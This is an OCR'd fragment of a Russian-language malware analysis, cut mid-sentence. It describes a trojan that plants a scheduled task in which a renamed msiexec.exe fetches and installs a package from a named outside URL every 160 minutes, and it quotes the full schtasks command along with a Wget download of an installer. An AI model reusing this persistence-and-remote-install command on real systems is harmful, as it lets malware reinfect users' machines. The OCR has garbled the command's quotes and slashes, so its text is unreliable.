
антивирусом через функцию загрузки файлов MSI.
Запланированная задача запускает следующую
команду в командной строке:
schtasks / create / tn «»»» TEST-18721 «»»» / tr «»»» ‘C: \
WINDOWS \ System32 \ 2632313938.exe’ / i
http://rbklong.info/13938.ace / q «»»» / sc minute / mo
160 / rl максимум / f
2632313938.exe — переименованный msiexec.exe. В
настоящее время URL недоступен. После того, как
URL-адрес находится в сети, задача расписания
будет запускать троян для доступа к URL каждые
160 минут для обновления, и пользователь будет
заражен.
Он также использует Wget для продвижения и
загрузки установщика по URL-адресу
http://dl.acestream.org/Ace_Stream_Media_3.1.28.exe
Напоминание